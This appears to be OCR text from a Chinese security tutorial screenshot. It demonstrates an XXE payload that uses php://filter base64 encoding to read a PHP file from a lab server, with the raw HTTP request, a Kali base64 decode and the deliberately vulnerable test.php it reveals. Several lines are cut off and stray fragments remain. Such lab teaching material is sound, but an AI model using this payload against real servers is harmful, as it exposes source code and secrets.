 51CTO学院
读取PHP文件
直接利用file协议读取PHP文件会出现错误，那么需要使用base64编码来进行读取。
Payload:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=test.php
" >]>
<value>&xxe;</value>
POST /xxe/test.php HTTP/1.1
Host: 192.168.1.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
Firefox/60.0
Accept: text/html,application/xhtml+xml,app
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: type=posttime; Hm_lvt_48042604b3c7a
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 163
<?xml version="1.0" encoding="utf-8"?> <!DO
"php://filter/read=convert.base64-encode/re
>]><value>&xxe;</value>
HTTP/1.1 200 OK
Date: Tue, 18 Dec 2018 23:42:56 GMT
root@kali:~# echo "PD9waHANCmVjaG8gImhlbGxvIHh4ZSI7DQokeG1sPWZpbGVfZ2V0X2NvbnRlb
nRzKCJwaHA6Ly9pbnB1dCIpOw0KJGRhdGEgPSBzaW1wbGV4bWxfbG9hZF9zdHJpbmcoJHhtbCkgOw0KZ
WNobyAiPHByZT4iIDsNCnByaW50X3IoJGRhdGEpIDsvL+azqOmHiuaOieivpeivreWPpeWNs+S4uuaXo
OWbnuaYvueahOaDheWGtQ0KPz4NCg==" | base64 -d
<?php
echo "hello xxe";
$xml=file_get_contents("php://input");
$data = simplexml_load_string($xml) ;
echo "<pre>" ;
print_r($data) ;//注释掉该语句即为无回显的情况
?>
root@kali:~#
IA6Ly
obyA
uuaX
)